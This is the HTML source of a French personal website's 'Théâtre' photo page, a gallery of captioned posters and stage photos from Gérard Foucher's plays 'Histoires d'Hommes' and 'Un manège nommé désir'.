#wrapper .business #loopedSlider .content p { font:300 13px/1.5em Arial, sans-serif;color:#cccccc; }
.archive_header h1 { font:bold 18px/1em Verdana, Geneva, sans-serif;color:#222222; }
.archive_header {border-bottom:1px solid #e6e6e6;}
</style>

<!-- Google Webfonts -->
<link href="https://fonts.googleapis.com/css?family=Lobster%3Aregular" rel="stylesheet" type="text/css" />

<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />

<!--  Mobile viewport scale -->
<meta content="initial-scale=1.0; maximum-scale=1.0; user-scalable=yes" name="viewport"/>

<!-- Adjust the website width -->
<style type="text/css">
	.col-full, #wrapper { max-width: 1000px !important; }
</style>
<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://gerardfoucher.com/wp-content/uploads/2019/12/cropped-GF-512x512px-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://gerardfoucher.com/wp-content/uploads/2019/12/cropped-GF-512x512px-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gerardfoucher.com/wp-content/uploads/2019/12/cropped-GF-512x512px-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://gerardfoucher.com/wp-content/uploads/2019/12/cropped-GF-512x512px-1-1-270x270.jpg" />

<!-- Custom Favicon -->
<link rel="shortcut icon" href="https://gerardfoucher.com/wp-content/uploads/2019/12/GF2-e1583750147761.jpg"/>
<!-- Options Panel Custom CSS -->
<style type="text/css">
#top .post-title.big_title {
    font-size: 10px;
}
</style>


<!-- Woo Shortcodes CSS -->
<link href="https://gerardfoucher.com/wp-content/themes/canvas/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Custom Stylesheet -->
<link href="https://gerardfoucher.com/wp-content/themes/canvas/custom.css" rel="stylesheet" type="text/css" />
</head>
<body class="wp-singular page-template-default page page-id-486 wp-theme-canvas woocommerce-no-js tribe-no-js chrome alt-style-teal has-lightbox boxed-layout one-col width-1000 one-col-1000">
		
	<div id="top">
		<div class="col-full">
			<ul id="top-nav" class="nav fl"><li id="menu-item-1069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1069"><a href="https://gerardfoucher.com/shop/">Shop</a></li>
<li id="menu-item-1068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1068"><a href="https://gerardfoucher.com/panier/">Panier</a></li>
<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://gerardfoucher.com/contact/">Contact</a></li>
</ul>		</div>
	</div><!-- /#top -->
<div id="wrapper">        
	    
	<div id="header" class="col-full">
 		
		       
		<div id="logo">
		<a href="https://gerardfoucher.com/" title="Réveillons-nous les uns les autres"><img src="https://gerardfoucher.com/wp-content/uploads/2014/04/1LogoGF3_700x100.jpg" alt="Gérard Foucher" /></a>
<span class="site-title"><a href="https://gerardfoucher.com/">Gérard Foucher</a></span>
<span class="site-description">Réveillons-nous les uns les autres</span>
		</div><!-- /#logo -->
	      
	    <h3 class="nav-toggle icon"><a href="#navigation">Navigation</a></h3>
		       
	</div><!-- /#header -->
	<div id="navigation" class="col-full">
	    	<ul class="nav cart fr no-rss-link">
    		<li><a class="cart-contents" href="https://gerardfoucher.com/panier/" title="View your shopping cart">0 items - <span class="woocommerce-Price-amount amount">0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></a></li>
   		</ul>
    	<ul id="main-nav" class="nav fl"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-41"><a href="https://gerardfoucher.com/">Accueil</a></li>
<li id="menu-item-940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-940"><a href="https://gerardfoucher.com/blog/">Actu</a>
<ul class="sub-menu">
	<li id="menu-item-1239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://gerardfoucher.com/conferences/">Conférences – Débats – Ateliers</a></li>
	<li id="menu-item-1270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1270"><a href="https://gerardfoucher.com/rencontres/">Rencontres</a></li>
	<li id="menu-item-1430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1430"><a href="https://gerardfoucher.com/events/">Calendrier</a></li>
</ul>
</li>
<li id="menu-item-4515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4515"><a href="https://gerardfoucher.com/blog-2/">Blog</a></li>
<li id="menu-item-3672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3672"><a href="https://gerardfoucher.com/interviews/">Interviews</a></li>
<li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://gerardfoucher.com/bio/">Bio</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://gerardfoucher.com/le-mini-show/">MiniShow</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39"><a href="https://gerardfoucher.com/cinema/">Films</a>
<ul class="sub-menu">
	<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="https://gerardfoucher.com/courts-metrages/">Courts Métrages</a></li>
	<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://gerardfoucher.com/hors-champ/">Hors Champ</a></li>
</ul>
</li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38"><a href="https://gerardfoucher.com/theatre/">Théâtre</a>
<ul class="sub-menu">
	<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://gerardfoucher.com/un-manege-nomme-desir/">Un Manège Nommé Désir</a></li>
	<li id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://gerardfoucher.com/histoires-dhommes/">Histoires d&rsquo;Hommes</a></li>
	<li id="menu-item-462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-462"><a href="https://gerardfoucher.com/faux-semblants/">Faux Semblants</a></li>
	<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="https://gerardfoucher.com/les-goelands/">Les Goëlands</a></li>
	<li id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-434"><a href="https://gerardfoucher.com/le-sas/">Le Sas</a></li>
	<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://gerardfoucher.com/socrate/">Socrate</a></li>
	<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://gerardfoucher.com/hors-sujet/">Hors Sujet</a></li>
</ul>
</li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-36"><a href="https://gerardfoucher.com/ecriture/">Écriture</a>
<ul class="sub-menu">
	<li id="menu-item-4812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4812"><a href="https://gerardfoucher.com/poesie/">Poésie, lundi neuf</a></li>
</ul>
</li>
<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-679"><a href="https://gerardfoucher.com/photos-4/">Photos</a>
<ul class="sub-menu">
	<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-486 current_page_item menu-item-487"><a href="https://gerardfoucher.com/theatre-2/" aria-current="page">Théâtre</a></li>
	<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://gerardfoucher.com/cinema-2/">Cinéma</a></li>
	<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://gerardfoucher.com/photos-3/">Voyages</a></li>
	<li id="menu-item-764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-764"><a href="https://gerardfoucher.com/parents-et-grands-parents/">Parents et grands-parents</a></li>
</ul>
</li>
<li id="menu-item-1070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1070"><a href="https://gerardfoucher.com/shop/">Shop</a></li>
</ul>	
</div><!-- /#navigation -->
       
    <!-- #content Starts -->
	    <div id="content" class="col-full">
    
    	<div id="main-sidebar-container">    

            <!-- #main Starts -->
                        <div id="main">                     
<div class="post-486 page type-page status-publish hentry">
<h1 class="title">Théâtre</h1>	<div class="entry">
	    <p>&nbsp;</p>
<blockquote><p><em>Si vous cliquez sur n&rsquo;importe quelle photo, vous serez transporté sur une jolie page où vous pourrez les faire toutes défiler comme dans Facebook, et même les commenter ! </em></p>
<p>&nbsp;</p></blockquote>
<div id="attachment_776" style="width: 730px" class="wp-caption alignnone"><a href="https://gerardfoucher.com/wp-content/uploads/2013/01/1.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-776" class="size-full wp-image-776" title="Affiche Histoire d'Hommes" alt="Affiche Histoire d'Hommes" src="https://gerardfoucher.com/wp-content/uploads/2013/01/1.jpg" width="720" height="1080" srcset="https://gerardfoucher.com/wp-content/uploads/2013/01/1.jpg 720w, https://gerardfoucher.com/wp-content/uploads/2013/01/1-200x300.jpg 200w, https://gerardfoucher.com/wp-content/uploads/2013/01/1-300x450.jpg 300w, https://gerardfoucher.com/wp-content/uploads/2013/01/1-682x1024.jpg 682w, https://gerardfoucher.com/wp-content/uploads/2013/01/1-100x150.jpg 100w, https://gerardfoucher.com/wp-content/uploads/2013/01/1-266x400.jpg 266w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a><p id="caption-attachment-776" class="wp-caption-text">Affiche Histoire d&rsquo;Hommes</p></div>
<p>&nbsp;</p>
<div id="attachment_777" style="width: 730px" class="wp-caption alignnone"><a href="https://gerardfoucher.com/wp-content/uploads/2013/01/2.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-777" class="size-full wp-image-777" title="Claudie Caro sur scène dans Histoires d'Hommes" alt="Claudie Caro sur scène dans Histoires d'Hommes" src="https://gerardfoucher.com/wp-content/uploads/2013/01/2.jpg" width="720" height="480" srcset="https://gerardfoucher.com/wp-content/uploads/2013/01/2.jpg 720w, https://gerardfoucher.com/wp-content/uploads/2013/01/2-200x133.jpg 200w, https://gerardfoucher.com/wp-content/uploads/2013/01/2-300x200.jpg 300w, https://gerardfoucher.com/wp-content/uploads/2013/01/2-100x66.jpg 100w, https://gerardfoucher.com/wp-content/uploads/2013/01/2-600x400.jpg 600w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a><p id="caption-attachment-777" class="wp-caption-text">Claudie Caro sur scène dans Histoires d&rsquo;Hommes</p></div>
<p>&nbsp;</p>
<div id="attachment_778" style="width: 730px" class="wp-caption alignnone"><a href="https://gerardfoucher.com/wp-content/uploads/2013/01/3.jpeg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-778" class="size-full wp-image-778" title="Claudie Caro" alt="Claudie Caro" src="https://gerardfoucher.com/wp-content/uploads/2013/01/3.jpeg" width="720" height="441" srcset="https://gerardfoucher.com/wp-content/uploads/2013/01/3.jpeg 720w, https://gerardfoucher.com/wp-content/uploads/2013/01/3-200x123.jpeg 200w, https://gerardfoucher.com/wp-content/uploads/2013/01/3-300x184.jpeg 300w, https://gerardfoucher.com/wp-content/uploads/2013/01/3-100x61.jpeg 100w, https://gerardfoucher.com/wp-content/uploads/2013/01/3-618x378.jpeg 618w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a><p id="caption-attachment-778" class="wp-caption-text">Claudie Caro</p></div>
<p>&nbsp;</p>
<div id="attachment_782" style="width: 730px" class="wp-caption alignnone"><a href="https://gerardfoucher.com/wp-content/uploads/2013/01/Akteon601.jpeg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-782" class="size-full wp-image-782" title="Un final en chanson" alt="Un final en chanson" src="https://gerardfoucher.com/wp-content/uploads/2013/01/Akteon601.jpeg" width="720" height="405" srcset="https://gerardfoucher.com/wp-content/uploads/2013/01/Akteon601.jpeg 720w, https://gerardfoucher.com/wp-content/uploads/2013/01/Akteon601-200x113.jpeg 200w, https://gerardfoucher.com/wp-content/uploads/2013/01/Akteon601-300x169.jpeg 300w, https://gerardfoucher.com/wp-content/uploads/2013/01/Akteon601-100x56.jpeg 100w, https://gerardfoucher.com/wp-content/uploads/2013/01/Akteon601-618x347.jpeg 618w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a><p id="caption-attachment-782" class="wp-caption-text">Un final en chanson</p></div>
<p>&nbsp;</p>
<div id="attachment_779" style="width: 730px" class="wp-caption alignnone"><a href="https://gerardfoucher.com/wp-content/uploads/2013/01/4.jpeg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-779" class="size-full wp-image-779" title="Le talent et la beauté..." alt="Le talent et la beauté..." src="https://gerardfoucher.com/wp-content/uploads/2013/01/4.jpeg" width="720" height="784" srcset="https://gerardfoucher.com/wp-content/uploads/2013/01/4.jpeg 720w, https://gerardfoucher.com/wp-content/uploads/2013/01/4-200x218.jpeg 200w, https://gerardfoucher.com/wp-content/uploads/2013/01/4-300x327.jpeg 300w, https://gerardfoucher.com/wp-content/uploads/2013/01/4-275x300.jpeg 275w, https://gerardfoucher.com/wp-content/uploads/2013/01/4-100x108.jpeg 100w, https://gerardfoucher.com/wp-content/uploads/2013/01/4-367x400.jpeg 367w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a><p id="caption-attachment-779" class="wp-caption-text">Le talent et la beauté&#8230;</p></div>
<p>&nbsp;</p>
<div id="attachment_780" style="width: 730px" class="wp-caption alignnone"><a href="https://gerardfoucher.com/wp-content/uploads/2013/01/Akteon221.jpeg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-780" class="size-full wp-image-780" title="... le rire..." alt="... le rire..." src="https://gerardfoucher.com/wp-content/uploads/2013/01/Akteon221.jpeg" width="720" height="648" srcset="https://gerardfoucher.com/wp-content/uploads/2013/01/Akteon221.jpeg 720w, https://gerardfoucher.com/wp-content/uploads/2013/01/Akteon221-200x180.jpeg 200w, https://gerardfoucher.com/wp-content/uploads/2013/01/Akteon221-300x270.jpeg 300w, https://gerardfoucher.com/wp-content/uploads/2013/01/Akteon221-100x90.jpeg 100w, https://gerardfoucher.com/wp-content/uploads/2013/01/Akteon221-444x400.jpeg 444w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a><p id="caption-attachment-780" class="wp-caption-text">&#8230; le rire&#8230;</p></div>
<p>&nbsp;</p>
<div id="attachment_781" style="width: 730px" class="wp-caption alignnone"><a href="https://gerardfoucher.com/wp-content/uploads/2013/01/Akteon371.jpeg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-781" class="size-full wp-image-781" title="... et la présence..." alt="... et la présence..." src="https://gerardfoucher.com/wp-content/uploads/2013/01/Akteon371.jpeg" width="720" height="405" srcset="https://gerardfoucher.com/wp-content/uploads/2013/01/Akteon371.jpeg 720w, https://gerardfoucher.com/wp-content/uploads/2013/01/Akteon371-200x113.jpeg 200w, https://gerardfoucher.com/wp-content/uploads/2013/01/Akteon371-300x169.jpeg 300w, https://gerardfoucher.com/wp-content/uploads/2013/01/Akteon371-100x56.jpeg 100w, https://gerardfoucher.com/wp-content/uploads/2013/01/Akteon371-618x347.jpeg 618w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a><p id="caption-attachment-781" class="wp-caption-text">&#8230; et la présence&#8230;</p></div>
<p>&nbsp;</p>
<div id="attachment_813" style="width: 730px" class="wp-caption alignnone"><a href="https://gerardfoucher.com/wp-content/uploads/2013/01/MorrisClaudie1.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-813" class="size-full wp-image-813" title="... le succès !" alt="... le succès !" src="https://gerardfoucher.com/wp-content/uploads/2013/01/MorrisClaudie1.jpg" width="720" height="540" srcset="https://gerardfoucher.com/wp-content/uploads/2013/01/MorrisClaudie1.jpg 720w, https://gerardfoucher.com/wp-content/uploads/2013/01/MorrisClaudie1-200x150.jpg 200w, https://gerardfoucher.com/wp-content/uploads/2013/01/MorrisClaudie1-300x225.jpg 300w, https://gerardfoucher.com/wp-content/uploads/2013/01/MorrisClaudie1-100x75.jpg 100w, https://gerardfoucher.com/wp-content/uploads/2013/01/MorrisClaudie1-533x400.jpg 533w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a><p id="caption-attachment-813" class="wp-caption-text">&#8230; le succès !</p></div>
<p>&nbsp;</p>
<div id="attachment_796" style="width: 730px" class="wp-caption alignnone"><a href="https://gerardfoucher.com/wp-content/uploads/2013/01/Manege19.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-796" class="size-full wp-image-796" title="Affiche &quot;Un manège nommé désir&quot;" alt="Affiche &quot;Un manège nommé désir&quot;" src="https://gerardfoucher.com/wp-content/uploads/2013/01/Manege19.jpg" width="720" height="1018" srcset="https://gerardfoucher.com/wp-content/uploads/2013/01/Manege19.jpg 720w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege19-200x283.jpg 200w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege19-300x424.jpg 300w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege19-212x300.jpg 212w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege19-100x141.jpg 100w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege19-282x400.jpg 282w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a><p id="caption-attachment-796" class="wp-caption-text">Affiche « Un manège nommé désir »</p></div>
<p>&nbsp;</p>
<div id="attachment_797" style="width: 730px" class="wp-caption alignnone"><a href="https://gerardfoucher.com/wp-content/uploads/2013/01/Manege110.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-797" class="size-full wp-image-797" title="Dans un rôle de politicien !..." alt="Dans un rôle de politicien !..." src="https://gerardfoucher.com/wp-content/uploads/2013/01/Manege110.jpg" width="720" height="886" srcset="https://gerardfoucher.com/wp-content/uploads/2013/01/Manege110.jpg 720w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege110-200x246.jpg 200w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege110-300x369.jpg 300w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege110-243x300.jpg 243w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege110-100x123.jpg 100w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege110-325x400.jpg 325w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a><p id="caption-attachment-797" class="wp-caption-text">Dans un rôle de politicien !&#8230;</p></div>
<p>&nbsp;</p>
<div id="attachment_798" style="width: 730px" class="wp-caption alignnone"><a href="https://gerardfoucher.com/wp-content/uploads/2013/01/Manege21.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-798" class="size-full wp-image-798" title="Le personnage du Comte, rêveur, tranquille, et riche !..." alt="Le personnage du Comte, rêveur, tranquille, et riche !..." src="https://gerardfoucher.com/wp-content/uploads/2013/01/Manege21.jpg" width="720" height="1022" srcset="https://gerardfoucher.com/wp-content/uploads/2013/01/Manege21.jpg 720w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege21-200x284.jpg 200w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege21-300x426.jpg 300w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege21-211x300.jpg 211w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege21-100x141.jpg 100w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege21-281x400.jpg 281w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a><p id="caption-attachment-798" class="wp-caption-text">Le personnage du Comte, rêveur, tranquille, et riche !&#8230;</p></div>
<p>&nbsp;</p>
<div id="attachment_799" style="width: 730px" class="wp-caption alignnone"><a href="https://gerardfoucher.com/wp-content/uploads/2013/01/Manege31.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-799" class="size-full wp-image-799" title="Claudie Caro, Gérard Foucher et Michel Doumenq" alt="Claudie Caro, Gérard Foucher et Michel Doumenq" src="https://gerardfoucher.com/wp-content/uploads/2013/01/Manege31.jpg" width="720" height="568" srcset="https://gerardfoucher.com/wp-content/uploads/2013/01/Manege31.jpg 720w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege31-200x158.jpg 200w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege31-300x237.jpg 300w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege31-100x78.jpg 100w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege31-507x400.jpg 507w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a><p id="caption-attachment-799" class="wp-caption-text">Claudie Caro, Gérard Foucher et Michel Doumenq</p></div>
<p>&nbsp;</p>
<div id="attachment_800" style="width: 730px" class="wp-caption alignnone"><a href="https://gerardfoucher.com/wp-content/uploads/2013/01/Manege41.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-800" class="size-full wp-image-800" title="Chanson finale" alt="Chanson finale" src="https://gerardfoucher.com/wp-content/uploads/2013/01/Manege41.jpg" width="720" height="492" srcset="https://gerardfoucher.com/wp-content/uploads/2013/01/Manege41.jpg 720w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege41-200x137.jpg 200w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege41-300x205.jpg 300w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege41-100x68.jpg 100w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege41-585x400.jpg 585w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a><p id="caption-attachment-800" class="wp-caption-text">Chanson finale</p></div>
<p>&nbsp;</p>
<div id="attachment_801" style="width: 730px" class="wp-caption alignnone"><a href="https://gerardfoucher.com/wp-content/uploads/2013/01/Manege51.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-801" class="size-full wp-image-801" title="Des moments chauds..." alt="Des moments chauds..." src="https://gerardfoucher.com/wp-content/uploads/2013/01/Manege51.jpg" width="720" height="493" srcset="https://gerardfoucher.com/wp-content/uploads/2013/01/Manege51.jpg 720w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege51-200x137.jpg 200w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege51-300x205.jpg 300w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege51-100x68.jpg 100w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege51-584x400.jpg 584w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a><p id="caption-attachment-801" class="wp-caption-text">Des moments chauds&#8230;</p></div>
<p>&nbsp;</p>
<div id="attachment_802" style="width: 730px" class="wp-caption alignnone"><a href="https://gerardfoucher.com/wp-content/uploads/2013/01/Manege61.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-802" class="size-full wp-image-802" title="... des moments tendres..." alt="... des moments tendres..." src="https://gerardfoucher.com/wp-content/uploads/2013/01/Manege61.jpg" width="720" height="457" srcset="https://gerardfoucher.com/wp-content/uploads/2013/01/Manege61.jpg 720w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege61-200x127.jpg 200w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege61-300x190.jpg 300w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege61-100x63.jpg 100w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege61-618x392.jpg 618w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a><p id="caption-attachment-802" class="wp-caption-text">&#8230; des moments tendres&#8230;</p></div>
<p>&nbsp;</p>
<div id="attachment_803" style="width: 730px" class="wp-caption alignnone"><a href="https://gerardfoucher.com/wp-content/uploads/2013/01/Manege71.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-803" class="size-full wp-image-803" title="... des moments coquins..." alt="... des moments coquins..." src="https://gerardfoucher.com/wp-content/uploads/2013/01/Manege71.jpg" width="720" height="880" srcset="https://gerardfoucher.com/wp-content/uploads/2013/01/Manege71.jpg 720w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege71-200x244.jpg 200w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege71-300x367.jpg 300w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege71-245x300.jpg 245w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege71-100x122.jpg 100w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege71-327x400.jpg 327w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a><p id="caption-attachment-803" class="wp-caption-text">&#8230; des moments coquins&#8230;</p></div>
<p>&nbsp;</p>
<div id="attachment_804" style="width: 730px" class="wp-caption alignnone"><a href="https://gerardfoucher.com/wp-content/uploads/2013/01/Manege81.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-804" class="size-full wp-image-804 " title="... du désir..." alt="... du désir..." src="https://gerardfoucher.com/wp-content/uploads/2013/01/Manege81.jpg" width="720" height="525" srcset="https://gerardfoucher.com/wp-content/uploads/2013/01/Manege81.jpg 720w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege81-200x146.jpg 200w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege81-300x219.jpg 300w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege81-100x72.jpg 100w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege81-548x400.jpg 548w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a><p id="caption-attachment-804" class="wp-caption-text">&#8230; du désir&#8230;</p></div>
<p>&nbsp;</p>
<div id="attachment_805" style="width: 730px" class="wp-caption alignnone"><a href="https://gerardfoucher.com/wp-content/uploads/2013/01/Manege91.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-805" class="size-full wp-image-805" title="... des déceptions..." alt="... des déceptions..." src="https://gerardfoucher.com/wp-content/uploads/2013/01/Manege91.jpg" width="720" height="417" srcset="https://gerardfoucher.com/wp-content/uploads/2013/01/Manege91.jpg 720w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege91-200x116.jpg 200w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege91-300x174.jpg 300w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege91-100x57.jpg 100w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege91-618x357.jpg 618w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a><p id="caption-attachment-805" class="wp-caption-text">&#8230; des déceptions&#8230;</p></div>
<p>&nbsp;</p>
<div id="attachment_806" style="width: 730px" class="wp-caption alignnone"><a href="https://gerardfoucher.com/wp-content/uploads/2013/01/Manege101.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-806" class="size-full wp-image-806" title="... des corruptions..." alt="... des corruptions..." src="https://gerardfoucher.com/wp-content/uploads/2013/01/Manege101.jpg" width="720" height="431" srcset="https://gerardfoucher.com/wp-content/uploads/2013/01/Manege101.jpg 720w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege101-200x120.jpg 200w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege101-300x180.jpg 300w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege101-100x59.jpg 100w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege101-618x369.jpg 618w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a><p id="caption-attachment-806" class="wp-caption-text">&#8230; des corruptions&#8230;</p></div>
<p>&nbsp;</p>
<div id="attachment_807" style="width: 730px" class="wp-caption alignnone"><a href="https://gerardfoucher.com/wp-content/uploads/2013/01/Manege111.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-807" class="size-full wp-image-807" title="La vie, quoi !" alt="La vie, quoi !" src="https://gerardfoucher.com/wp-content/uploads/2013/01/Manege111.jpg" width="720" height="405" srcset="https://gerardfoucher.com/wp-content/uploads/2013/01/Manege111.jpg 720w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege111-200x113.jpg 200w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege111-300x169.jpg 300w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege111-100x56.jpg 100w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege111-618x347.jpg 618w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a><p id="caption-attachment-807" class="wp-caption-text">La vie, quoi !</p></div>
<p>&nbsp;</p>
<p><a href="https://gerardfoucher.com/wp-content/uploads/2013/01/Manege121.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-808" alt="" src="https://gerardfoucher.com/wp-content/uploads/2013/01/Manege121.jpg" width="720" height="523" srcset="https://gerardfoucher.com/wp-content/uploads/2013/01/Manege121.jpg 720w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege121-200x145.jpg 200w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege121-300x218.jpg 300w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege121-100x72.jpg 100w, https://gerardfoucher.com/wp-content/uploads/2013/01/Manege121-550x400.jpg 550w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></p>
<p>&nbsp;</p>
